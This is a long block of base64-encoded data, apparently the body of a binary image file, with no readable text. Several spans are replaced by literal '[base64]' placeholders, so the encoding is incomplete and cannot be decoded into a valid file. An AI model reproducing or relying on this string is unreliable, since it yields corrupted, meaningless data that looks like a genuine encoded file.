uDC4cqDbuzO9tw/OJwD9NzPRcxCuuwESdxvT3xEVArKBxuA9wBJiTvK0TuUJUnwA0Vt1pR5e7BkjrpTUnpBSzARKuACZyeW7IrGZdx88QrGq8uEX4pG4MpXvKBEEjhesWHEjhBFehANTpBSzsBCVTBYcKpc/5CnXHDwx4yIkOmxXbCIaABU2maZXpsH9ACJXcfJqua931mHpLPTKT+rKvhoa6NARiAsh0i2FnZbCnzRBT4xBegsiqrAdO28jej9QenyDLMcvw2A9Cec/7asjv4cl03gzaTQzNDczRPsz7nMzNHM6hC8wfndbFWs94O8zfnNag2Qw4ba1p/MD6Xwzjfc16fsy6b8Au/82bHcDzLMzjXc2jr7T0TrjIX7uDKgzNwAAossReodnrwAUHL0UEPVW3bNrdCrEMrqUYBj3iIXuduo5mpgK/4wSxsNEfTzhmDdEi73uuSNLUoH+2mdKLRwBtgQRa6dMIGwYUoaSsQnH2qSzUcBJ4WBHNCrH8G9VAzUlEr5EVYFRgMg4+IQoOeGoPSIUlowpeIkvf+Id3PdShWy6wo12xXY0lPiPVYq3IcmDVkM/g6V8MyQHj8LgMsQEMz1PItxzWq2vI10LVd/+9eDzYyB+6Ii7Zev0M4oDgxo/g2T7M4uHjeJrZic7OoOnaxdjMIq3ON43OO7zPhksNlqzM7tzNnb3Zb0zgIi3aSozZpI3Fo8zMH5AEHzIA8gAKgYYJsG7Rta7k05msrNHSSgkd42EtFS2kDTDRHYbQQYAEnURR3ma5Hy+Vy14M/+IPqijR5Aly7wm55Fgh49Eui1YBPVIFM1/S+6gAWHOYroMET5HRKcYMzjHeewsh5A/UeoEGAIgR7T99F1IIk04NFCNh8L/UlY/L+HbbEEixBD5gVJlM1+JmSy2J1EmRYpvIhzDwJHxQ4WB94KqtyHpj1WTd4WkM4W8NwZ781hmd40Oqyhz9tioM4NI8wiZe4MIdDs6P4XWtDi7v4i5dDjLuyNmc7OfxyjY/zZBO2OpPzshYrj6e7ustDXGO2kE92sRM5DdN4W4O2kic5k6s7PfcoB3iBPxPxEzeABRB0QdP2li+neX/5oou5vYjHeCxARZflSAHsHUBVm7t5R3vnctP5x9u5uuA5wLXLnjEDJrwB72URDDgBH1y3E1z3dd9Bm2LBpTNDPt5H7TgD8k7sQhyvY3bCHhzCIXQCJjjffxk1j0gDLjRCLUj+A6hfxNOLuiVz3/Y96BJgAA/ID3/7d/loMhjA7BLYIVcrBa5jiVDsuirzAChAgzLEc7DDcoqsc4SLqjtXOFwnu4bbMrPfNTSnSIjrO2K/gy87uzBf87PDcjQ3Qyvn9TSXQ+PDcrsbcY7ncGX/eC6nMw7Te72z8iy//TwH/g4v8wlL/j3b8zIfwQiAQgN4AeoLj8Fj+VduOZd3+ZfzKbjukXuE0XhNZ1mqaXUZtMaXPOvF+ep+/PHX+bzWThvnOely9J7pKwxwQBbd43fEvJt+wb5WAZz+gqV3Ye2IA3kXxM8DpGTGaSccPcdS1SVZVSZAvTRMw0NOFddT9aqNxBj+yM8YNCod/hzSLegpAQQYKEmW/[base64]/e0LDwoPSDBxM6PGgwAfmFCRcumKjxxhJrYdOFRbP+fj0aN+3cvHX3lg58unrjx/szf/78+HTeuFmn/po6dezavXvXHk3Yqzs6OvSncQeTKqrAgrcq7sDCCTTQ6OQXNFqxhj1nWkktNVdcaQXDDF3ppJM9DnliQUpceWUWY0QxJpgUVcRllFrAGEMTUUSRhp5vvqHHGBNFmUUTTR5B6McfE0rokR/HGMORHpX0sUggnRyyyB//GCMJgpAckqGG/[base64]/[base64]/e+rjJj497SSBBB9z83QNgfwlG45c3WvlF4QllacVChzWE+EMdFhnxYoyloVGaYIappZGPHwlmmm/UITmb7rsXpUchW4byEZhjjtJ9Iuk3MueDsGToIS8lAvp/FyFamTrCAz3IRCQyAcwxetHAXjxqGacoxART8ZKRLANvMqGJMpZhJ5004xghPAZQ4NGLVKSiF+7oCTyOwQkXckIZjHpKoE5SDV/[base64]/OqTp+OWt24XL9a1znXoUhd+aBcb+XwLd90Jj7yCIQo/1GACMIBBFSixBycA7F9vOB6yftEKhdnGQg2THoc6VL09YC9HxshG+UgmDVx8giB/0IQ0zKeO833+IxvoSN/6NLEz/[base64]/HWgAqFhD5ioZnYkhKFsSg9DvKBeEJ4gIhLlKBs1Itk3ODYMMMBhfO10p424Jw10SENl+zMIlPQ5v5W5DJ//LIiKtQQRMWCkTEMbk0IX2pGYKKMXgxDykIWsUY0KgsiDEISRmdzkicIUpmxQaZSJDGUrm+GmWdZpNU7YZS/7FKn+SDUEVSoR5p+ygohnIIJW2dxmN79Zq2ONQSV8MVY7u+B4CkLDE/[base64]/[base64]/y0CFvYwlGJcAYisr0JTSgCDooQdzhr1QhGkAEOZJD3u+NgrGgQqxGsYAUj3BnxiR+roRlv6BDsYAcv2Ovjd2ADR19espCNgAc8EAFJ80DzLGCBB0CL6QiI3gOaVr1oNdB61atatgYQwewNAPvZzhr3uI/lsHCNm11fgVm+xm4DGiBs5PgHC3zwgyWiw+ztPd/Z05D+PjWosWEbmdvc7n2duuRLOW+zpr7CCEYuyIl9d+bSRhoXgwXa/c1F+AtzBbPGLLxhjHQ8A3oPhvC/[base64]/ZEgAXtQQRsb7YMwBd/ERh/UQNE4AeyABCowQCSyxFASZSea1lAhAOEDziIL7tApwNIQAjEwA9CZvw0xhu/0Ru3R/[base64]/aEosyHqiNAejLCkojAJl3DrtuDpxpIsEYEK7SEbECEY7EEdEOHrzIwLvRAucYAM5dAecKAJmjIpqeCp3jAOz/AujUAvcxEO7uwN7WHhakExF7MWIKExIWGsBlMyWVARB+0w/SoDINEeJDEDdGEz+Uozm5L0RoEtIcADWHANIo0R7YHzOo8FmWAVWdAVadEeVBEQUBE3s0ADAIE3PXMzeRM4NYAFqI84izMX1aE4i1MEDGAyJTMZA2AZI8f+k2wDE57xCaTROIhPWkDnAkBADEJGZLoRHMEx+shJxL6BGtJtGqjh/ParKu1h4tRB+nJBvtxxNWZBGHJB4uqxHrVv4r5he4xBCWggCN6NEu4Ac+JvEWYB4y4OIfePegSuwgIwIjesAIehEbaBRTzGRvyBZN5pwzpye4pJJD2uSEpSRloMAzNwSqpEG/WnxrjkS76gCoIgCJSgBBWqgHigCnxhJyWKKZtTMjdBnK7yJzfBFJJUCe0hSZM06mTQHogBKYXUHrKyCIHQHhThK7eSCbmASptSEeAyLu1BCsW0LgETL1lQHYaBTYfhMPkSB/zSLulQTdt0GKaBDO0MDL7+NBcjkwXttE1zkU1HYQ7CYAhCYNCG4E9BMxL3ag5YEDN3ADd1QR3YUhc8r1J1wQM0cw5a0zRF0zMhITZbkQE4UR1C6zBzERBoczJFj0+b8gcMYFJndVZ5Mwti9dV2b75SAxOqc9caUhq1kxqhhbhiJDwzZjw1hhzL8UPd053Sc/qclS3P7xv0MUWi4TvK5RzhE/usDx3vEUBFwQl0wAne4BWaadd4gxKE4QHpQf+k59864RA+BAbeAABLpHyqjcNwAReG4RO2ARI6Bgw61DysL0RP7CPZJ+UYYmaM1SRTVH7oJwMVYgkIcQn8AARl9MZuTAmqoAZuNEd7jCOuYIP+eBLnahBlU1Zla3DJNoEXUGGjgM4FJ6oH/YHoSioZfPDodrYOgpBnj67pnO5KzcBL4VPiqnLDbqpojaEsx5IF05Is35IIEIERGGELfqoLyfSn4KBqrxZr/5QWhiEK85JMo4oRWJAvM6FSpyFso5AK/jSqALMwB+8wwcBu7xZv89ZP7cEFDI0FqaHxBG01K/ERGzUDbGAN1kDyFu0NJRECWFEyT9FScTMC1sAeqGFUXZE0RZUBRM9zj4s2fYAFONEemGB0SVG0eFF1VU0EsiALXk0DXPc5A8AAePMHXo0FIqc1plMWejUgJca6UEk7sWsCTABJjFVFUiRZyW9ZvdX+nQbzfKgvWiuVLaeVP+txWv0BPrlVI7/VXEZMGozBCcaXD1yBEjCHQFyBXWnEXaMHQrsJDaQABvbA4GbEQvl1GzJ0G8JAYK/vPAy2ZC5OGrIhGGbBEhzBEkzUYYvJJDWBR0KOnwIKDKrkY/hnS2wMaDBiBNvNJmFORwsoDjboGIwsEpLBhE8YhVOY5wIBFeBTolbQHlpW56JS5zZhB80AhpOhpH7WZ3m2pCJSK2nBDrRAKydTaVlQEbxOiYuABYPhpzKBFsIUqKSBBbvga7WWCKjYHuBgDAeTbGnBbNE2Tgfzbe1BGuI2T8VKbO0hE/qwD/u0bwntbwP3Bf52B9r+1DfVgVZ1YQ0y4FElsXEzAAIOEzf/FjcZUVMjDRY9gBWzABY1YPVoE5JpUxUpWbSYYI8zOQtYlwVvl3Zl89V+oJNh7Q9017l61/fQIAh67deyswEk4HMuQAlABnmTF1nBkRyd93mp9Fmrb5fV9BwBmD/9s3ttJBjc7Qm+iRL0zBXiiX3f1d/4b9d0QAfutUJJ7ELBZxtGIQk6ZgkkTuI8FICt7eIwDiRLdCEaVkaUd3tyIRhiJOQuMKCoBAqgIAfGAGO1ZEZF0AnaDWBuUmR5gBM2KIJ4Dob9oZwT+uJycWZfuAVZuAp9TjKzoemmlBe6UkhLykaK2B64oAe/[base64]/iCfTNKWlReXx1GXze1Vq3KYuxdEDfYciXnEvmEWylVdzxcNFiGenq19E5L/Aq4h0WBERCHh0OFCt6EPRiF/[base64]/[base64]/GCy1rmgVYQuUeOriUh22ACnL9KeKVh2AysK3tomBii63eE7JloyfCilLPDAnswwzIRMOzwjyVuHvNgdmnG/FSo4vl/G2ISnDmlHtYQ4ur45Z08j++fh5qYHzOJXzPC9VWRAS1JqPE9eu6Vp09ZI2C3kzUfGvGSCwa1N1SXeTZcs3R3uxaZdy2FwWLKFXezU6DPgGYFnOYVk4LgCzxQDPH/aWPzuXN2y//hzQm/JbBz21/dPcSMYYLqcTXIE34ikf6QFDIh3tiWHSK/0JrgATDI5k6KEW+nUY8rfTuZljSJ2cjhuAUz1hZ4HVB+ogXn1kzIfaAFRHYkbFliAMksCeo4C7j2QiyERARlCyy9XXfT2geYAV0HskTDYQYFhIiUGjcpYeUJYQbJgQWpDa7QHb0RIVYp/b+9se0CEHgW5Ku3IaxD0Zyt3cuXTr0j1rk3IKWbD+B+1BwokgDVhQGuxdLuldw/kdTcn2G2jB+mlBpOE04Of0xK+/Fta4DN1Y/Pd28QZtjg3NqxXVHrSar756/Q23/S+3niuVGkZBUicTEkyTNkeh89Sac1cLIHzYs+dDgy5dA6kdZDFQAwMmDRkwtMeCgUVAAzNq3GjvB4GPCO0x+UGypEmTCQMEMCDr1atZs4SJCkYzmKibj/7UeMDzgYSfEnhOqKFEzJhHjzRpujmT6U2auaJGnUaV6rerV9VpVefPH8evYDN27bq1rNmyY9Oq7YrV0pu3ezrtmYWOnl1erVoR27uXFy+5hw6heaLHlaVsV+kFG4Zr2LZtjR43CrP+bdSoPtO+aWWLFatdu+jQSctmTJQlP6j9/PnjaKa0rP46f5PGdJZSTY8c6Xa0+s+SHTZs5IgypnhxMWK+KKlSxYmTIDR0YPlC/UtyJUp4aN/[base64]/[base64]/AB+877yoZMGpUNdmEE2+prsrqAx3cUJQYrDlyG61PQTVqrpntupVXgn/1K7DG8ovVZsSOtdVVfiArFyWz5AIvL9D25RcqewiGhh7YIuZvt+D+egwkHDOMJIxiGJDw1r7Y1a53wUsa8qKXve7lh9a8BiuxkY1ibmIb3BCMN38YQxKSYAOFLWEMfjhOFKKwnOfUoAYwqEEVqmMd6mBnO1UQAg8qATLwkIw8vAjfRjbxsvhMAnzGcJnNcGaP/iRtZwPpmRkGArShBe1B9jDDJOyRjAotyAxYDEs2JBSkb2gBQxqyw0CKYDV1FIEIW8hGiD40DbClaEUi6sJApBE2IfHIHtN4m4ri5iMdTSNDOABD2/R2pCT9TUdWEJckJznJjBCucFvqkj2SEKZOhikJA1HcB8b0p8adaXYvkFwGQjC5DHjNHm3KQOdMF7o87QASj7P+BzUgAQk/FQh1DEAIJJiQhQhMJCxZCNSihKiL3C1TcD/olAiOlzyn5EYnFnDeTx5gAVdFAVYDS8pSsDcTUd0qV/z6XleEaI/xka985hNW+siilatkYxH5OwQlXmGMbKCDftCS1l/yiQY02CIWswBNLXDxGAKO6xNQ2Ea3LEOLeLoLNPEijQTrhQl8tWZX/[base64]/[base64]/NAMwd17aBIoABmDA7dWRBU7nTQBaGbQBPGWB2uuDUGrTH3e4uzw886IBPxGuBC2hnhWP4A1JkRc7ssTcquELn+b7+x06x0DNYIG4XsdqFDkq4zxIQRMd/A3q//NkBDb6oxi+yQY9hLLShjxnXMKDgYH9POBPaauC7QgPBXGQjwxO0xB2+AG/ZpEU208jGTXBD4hCO0AYfsEEGXjAE4zyMhTmkQTdpWuM30PCGLu2YEHjY02rY/KdB5UURwWKKnSc1PubhhVeIUbP8BBVn/5GyFAeSjC57OYsM4nKXsfjFCSkCrIgogh3CWgQtFCGsLxLRhdQ857aFnWwqkrPV+GrnG9mjC4L8htRocUjE4oAKMVLbY+c+6CXpaAoFHcwTBh/[base64]/[base64]/[base64]/0SrpQfCshAj5gi7dIE8vDG0r+QAIWMJrjxQPYURSsgRTEuF62IhXhtn1ZsYzpMxBr8U5l0UDc847jl27w0gmLkFDrVz/amD9oUAk25wzRQA/iMo4MRn/01wjiaBmj0AiXIQ3x+BmhkVHGMC8ado8zZAwWxxXw5C5EqXEEsxomRkIqBhwplgPH8TAa2AEmUAM0VQUhaEMkKHN50FPQUA3ikIcXqXNH1l/9BT4/h2R6RXQmUx8xQx/[base64]/GaujJuacER/nCb00iNuTKP86ib6cCbluAK3xicfDFUgMGN3cgN9JAJjeGc4OKcw9AIjYEL60idjRAM6XCd08Bw0rBdpTELLlEvruAKlHAxiKGM/GIXRJkLuZgbOTEGUIBiO0CBFXh5GJiQQiCf9OkEH3iaDwmRrAALy4CC/kmHARoIxHD+nTcYCNYwEJuwRORBg/ERCYGwCQzKRMSwklHEBkjzM1Z0RQPBVUQIIYhQohArhGkGsXawk2g2EGMGZnDGBSXiRiwqIkWgV2lHBGdQDcsQozTaZt/QBE2QVoQFJYeVCWlgIyprBDKgSHAVWThiBToSA0ialXRIh2iAJTg7li1iBWSSJTLQB14zDDnQd9QABSHgSaFll/ZgppvGWjuwA6qTXJDgJp2XpupwEJWnS3TiAZoIS6QDAbYTXD4AmB7giYupSy2STBMBTMFUKLcXqIR6KQbwA4CgihkROz8QfJ1iAOWEiwEZBTSgcr0oAfKJHUbBGqmJqazJXqZaFan6DfX+cBWhKps1OD7tkpukS5SmeroQJI30RQ/GwE/vKJz3ExiXYHPdmA3DkAm6mrv09wm9Ogqf0AifUAuMkJ3o4A30UKzZCUH9tZ0AE3HOqgN8EK0Whp2ikQ2zgBR/4AcRiGJJEAI28K0H6TBi0EIkMJ9BYK7oekMQGZHtWg0VGbTx6h7yKwhWlhGRAB/JEAnEAD7ZIGRHRg/[base64]/C7nwAHxOsNxJtRpJGsGraqfEADlIAOmEy9oyEK2OsHYNC9L9C935tiK+YwENMc5VsDQmCu54odI7i+edCu7wu/P4aR8useNgNk2SAN59FO2WCSG+kPOsfN8NEzPMMLE9zO7vz+RV71sBA7z/[base64]/WYoK2fNcAYgC94oW7IGjdA0GqM7wrJJEt9JkoY9St/yHd9AYIe6HbR6kCVGAAZ9AJZgacNgMAR7qLRY0kkhMEJh8gJ90AdJoGJhcgKVsMSZt2lQAAXd6yZQQJeZ16Z/GQFtGgGW4wOiwwBwGwGB0gO+UAxKYBFxe3u41gPioOKDQpheHAEzfCmFC2y6k6iZKQL+X43HyTe+d3AHyPEFogkU3USpYsAHf2AJl+rWl0sTlazIc52A86Q+IFYVe426nOzX/3eM2Piq90MtojzK2cAIq9zmbU5Jv1sLUNAIjECglZ28yksaAJMbEyQLsuAKWBAEltA98US9pJ0TYJBpqO29E9ie4puQ5asDJSjbyxFzE8O+77rf4LDN5KEMtAsNy6DcnD7q8jsIynAKgrDdqr7qrB4h3v3qEvKxRHAK8JAKsg6GvnDQB53Qcnaj9/[base64]/CKlOoW0wCG4/CG0Q93I/921QCEfIIGxQCIaw93zf936fCqkAHoUA61pABFpwCr1wDInvDvDQ+LwONkVgCMug6wf+rQwoWwSsoAyGIOxn0Pme//nCXgTFXgnCDniBd/qBdwXGmdv7TYdqkOxdWTgxoPrQwK7tmgdPcALSPu3V3q6+oAdAEPzBzwNYcAkWngE5cPwvYAvF0PzOb/x5kgFY8AbdvgJYoMUWEQFYsAxJeu7ZLwd2KAftbjsesP3/WQw2bjsr8O7l8J/icAlqfCkRkAEY0AFHkAdUHwdH0AMsoAGYqRIAwSTYQFEFHzmyhNCSH4YL+QixEFGCBSFOlIgRw8eSpVkFPX4EGfJjMFHSTJ48SU/lt2/[base64]/[base64]/GgNJnwQZSCCPnrkEbro8oOPLyKyYCIaeOChCjHG2KgjkS7FNNChUDKqL08/9TSpnob6SdC1ckEJnWk69SsplZhyihdUDinGTHGSyWQrrbyqBaxPzBLrkyGgaISRWaLhpq21giFsloMO3cguSmC44xVvPhUVsLWyMabZWhqxIQQbFmss3MheyIEyyzCrITQnPKuCB9BGqyGP2dzEMMP+CS2kThkX/3Vxu9tqs+42gQtGOGGFb+sOmu8cflibd65xr2KLLb7GvgXxI9A/AjmO7zz/7KvtvgorjDDD1SycSt8ML664GeKqc9ETF4k7jbaBv2MO4tmaPLNJoYcWWl+iVzPz5ArNZPrCo59msppi8vDCi0qKASXPcio5ApRQQBI0bJCcLRRaP8TowIK0JTDhiy+c+EKMPziyNFO73woml4E2lYbVlkD9hqdR+SZcsLDDXmuoVY/6xlWllooVqqZ/yVVXr8ICtpE+wBB280b4MGZbbt+K6yCFNnLFklZceQMGSmbhJqnGXZ0GMGmC6pawVx75JAzHxmXsBcfODSH+hyUw+qIKGmhoN4h34Z03NNMkTNll1JC2DTeA/6WO4IW/Bx/8hiHeMZxmxoM5/fbGMw9Aj99XphnzPY7PY/[base64]/8/CM/[base64]/[base64]/IlcGSqAhDwZZSM58xgn0ghCGinbdCUmFq5f8KXgFraNOktfQKDovcz6W3vsgU5i+jOAj66s+d2wnYFu95c/SGp77EOdn2KVN0xi8U0X753sKXvCoheYFUED+OA51g/ERHVvhguAVUZWxRBW6SZEP0yXE1xxxSEpsYr65anZ+A+I6iTjrF4visaHbFjeU6LhsvAIYzMBGjvcAjh6Ph2nW+IpZsiha0ULhyEpOsg1eMCwZ8GEWUb7woahcZdnuwQky3HI2vtzRwJxEzCGlxB16Z4OyQGEIO1gMm//I5hCcgAc0FGRNnRdTOysyCMvM2Z6tGiGk0ZJ7lgz0oEUOjUIbmrw9nqXGeCo/+yyVZGvlOKgFPF/UUGyAlb6lwQzG1VrORqvM6bRY3UpVsg64wDs3NfgyaCtVMzMPSyrGFSQ8YUE1u9ZSxrUllODCiGDhUK/4tYhDck1Yh4T+WZAFCos3RWM4hkrZ7MQdrZ8N7aBIm+0q4YY1rDEOHMdKFT0G/InG9M9aZIKg5LZC4tGdg985Jgk5SEOIwZ7Xjcw7UXyoNxp0QIIq5Jvf2grzby1BCT4owswGb4QeEZ4Eha85MZHhgRKU4ASXwlSm0q2BHqrXJOoNHcCOjJqBD5ywpFsHfiIHX3pMvnwCsjx79nlHeo8xH5izhuNET/[base64]/vINAwqMsTIlVOPkwO8gGQflnufg3y5O6wgznyad/CkfvSE0QQ/Sgq0fOwXZZg+A0rIzqTDs8LHfjw+RhRJBYM0DXIGOSCJd9oWlbQmbOKDOxhF/0Mdm8TJ4xSFbPCIB4wsVtyUDLxEHIK14zTKOaIslfAGpeQGpuSFv3vKXnyHd4iFNKDKqqxKI0BP9OTK9dRKHjgUKyvL4LyDtHwCHbDPKtAII/StOoJJ2VKEqxDH4UoygzNHdWszKwyBDziBE+gM+5w4ePTC1jRMkkTMS1PMxsT+0MZMzQxdzdvoMUNDucm0THd4h/xYNM0cEyzBOOwLJtCkNHcYzVVYBdKEhewwTfA5vpJ8Go6soFBazdV0zJCsTbUKsGCKJtaipm2JBlkUBqLMQVdQgzcYTryaPOM8zuNUzlhTRaHgm6A4u2AjSpx8thnrshDURaZEBaf8zhN8BvI0z/NMTyPYyvRcTyAQTiuTrWi8gz19AyzQPNHQAfzELSNsKGyiBERQhD6ohT4wxiUbAgNF0L5U0BSQFwd9x0t1ghqgrgkNJoTJ0E/NUNwAVfVaPoBJDxFlPkSLD81sNM8kuoWUoIZMn2aABRm1VdKEyBqVyFHtL6N7TQr1GH/[base64]/2AQdwYFVkJTpPCyajSh8XsVUZtRld3a5J2lml0tV7dFVD/[base64]/G0VeG4UFIGXN33XNoAUaxkTD+VNa2/yZ6w1aW+gEqMWEVvDe1UkjV/jeu+iE8i3faTwENKgEF5EDqdVWsCNbso3Os61FtaUneHosuL3S3EmcjgrBdfWFvH3KZ/gFa0CEJjBPI6ACwEVPwXXgfBWCw1Xcs+T+0y/wUyd4giqQ3Cd4goJtxuHMwbG8A/IcAjAQ3BmUWHRJLhlouNFd0BgATI3FVCG4AudlXdiUXtjV4Y+UXU8qD1hIhESw3ds9VYE8EefrXVGLVReFGfjwhJu93Zw13uxYheTtBeZlTVVT4qNJxFL7KZCsXiL91V9qEu2F2u9tBVn4hTVeY1kYX9oy30NIX05wEU5YBOOE3/[base64]/oU3Nt9OmEY0oOPRvIThXFZ4UyE9NsWDJcVALtdMudJCnryCRmR0MAa9GwdGPoZTfeQe21tmeAVFSAMEpoIm8GhMBmlMloEYEFxOfoNPBuXmmqknkNwqOWUP/mAdrLc9mGQzMy3O1cuttGVcPoEWaIEU2GXRwNR3DI1gDsNhLuakjp8PVY/JRNX1ALxmkNFEaGZmXublNQ+mdur34OrK5Or3mObN3FELsmH3ENH+wBteb1ZrbgZnoLVhLi7nsyLrpklndbYVzsReoIFn7yUGemZjYvDeNMIE851GNcgOmwmFqX239wWphAapbX1sPvZWg7YrgX5fhYbsuMi/[base64]/+TmcYB9SWBdlKAyDoaNcOadnm5BaQbcEt3d/mYIqrgi7AAjv4bTQ4adnqBOEGwknuA4PDV8ZLbuXm6Z72aZcSaugWjUp46+mGoBy27lEF8fPW7rXm7lWYaBQB76eMSh0l76Hhcnel3W+20SruBTS3Yhsl1vdmK/qT6/rGICG1zfsmY2vW3k6I5/7+bwD/3sEm7DcocBtNbAXHWgpHdEMXuwhnQMs+9ESHX/4NCmHYcA7fTuQd7bwVh3FYilfwXkr4gi5o7dcGadl28RjwaUxuAR2YgilYcs/oAjvA8bR8XDQIbgm2sjf+AHIrUO4hn9OtFFzm9mmf5mXovjMdAEMoD0PXnXJQrXIyv/K1huL/GPMuD7wvj3M3F5pq/878MPM1B/fsaHPoJecwt0NkVeedYdr4pio7x+8FIg4z/l7/9usAX50BfwM9OHPswIQQA+jHfmxIR/TGzuwGFAlHf3RIl9sb0/ANj+gOx/RM/85NZ4ZWqHjzpYQumAIVr4HYRvVTb4FLRvUXIoHMqLMqQJJZ120dL9iC7fGz7IIXHAIHVs981UoHFvZhd6l2fFA7uzN5VPajlvJmb8xnJ/ObzXJpV4ZQs3Yvp+YAI3ekMe+8Re+bDfer147iq2YG49HD7Mxzn3MGEmP+vGZaT5N37+1zP/9efNf35E3sxb5sgafwgC9kUgSJQrVsuQ+7eGp4hw9tKzZ6d6B4Pm+Fe0YEO9j412ZxIHDxYU/1FldgIwDpd+kClO9T3Z4CNLhtlP6C85z5E57TBtZkXHZ8YteMiZuCLjx2Rgp66kZMog/ZwH9K85B2bzaN1cjqpj/BoCk6Ln6HR37INK9iNcf6NRfn3uV65Ifrr4f6sBd7JWZn7InZYtLePW+FPl8KNMb3SrDit//3Bdf78DdkhMdJzE5wzJ5sa1jjhgdtiF/[base64]/ckTHnu5cyMl8FVGqoTr1aiif0qbbo0MdGiO7HudOhNpcB+Q716Nes27tyzavPu7fu3LFmWfhPXbfw4ct3EXwX/nduYtdPMmFmzNm4cN27YZAM+dkyts+qpSbdmXfEQevRo0HRZ7979Gyy6b+zY6YIxoZX8CBvGgKFjin0ZeUTSSCaRZJIMKbG0IA0vBYGTEzbVhJNOvswVGYYZFlWZMsdM9WFU3oXYlIdMVXWXWl3xtWJfZIlj1llpoYjiO2/F5ZNi1VwzozssisVdYCUqQxhnlDnjjIaSGXkkk0kilVllhRnG2JSIiTMZlXIR9lloo512GjGprdbaHrBxZ0ttswiD3HK+BfemLMwFN1xtltDZZm/J6Zkbnr8Bgxt0X05X3XXYYRMQADs=